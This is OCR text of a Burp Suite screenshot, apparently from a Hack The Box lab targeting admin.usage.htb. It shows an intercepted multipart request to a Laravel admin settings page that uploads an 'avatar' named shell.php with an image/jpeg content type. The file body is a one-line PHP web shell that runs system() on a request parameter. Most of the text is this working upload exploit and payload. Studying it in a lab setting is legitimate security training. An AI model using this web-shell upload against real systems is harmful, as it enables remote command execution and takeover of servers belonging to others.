 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://admin.usage.htb:80 [10.10.11.18] Open browser
Time Type Direction Method URL Status code Length
06:59:41 21 Feb ... HTTP Request POST http://admin.usage.htb/admin/auth/setting
Request
Pretty Raw Hex
\n
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------202428902717277859613369923268
11 Content-Length: 688
12 Origin: http://admin.usage.htb
13 Connection: keep-alive
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
laravel_session=
remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16 Priority: u=0
17
18 -----------------------------202428902717277859613369923268
19 Content-Disposition: form-data; name="name"
20
21 Administrator
22 -----------------------------202428902717277859613369923268
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php system($_REQUEST['cmd']); ?>
27
28 -----------------------------202428902717277859613369923268
29 Content-Disposition: form-data; name="_token"
30
31 JUrw8nt2EgEmfQiHBPKn8VFjPnP4NSwitLDgPlWr
32 -----------------------------202428902717277859613369923268
33 Content-Disposition: form-data; name="_method"
34
35 PUT
36 -----------------------------202428902717277859613369923268--
37
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 3
Request headers 15
Inspector
Notes
Event log (12) All issues
Memory: 280.1MB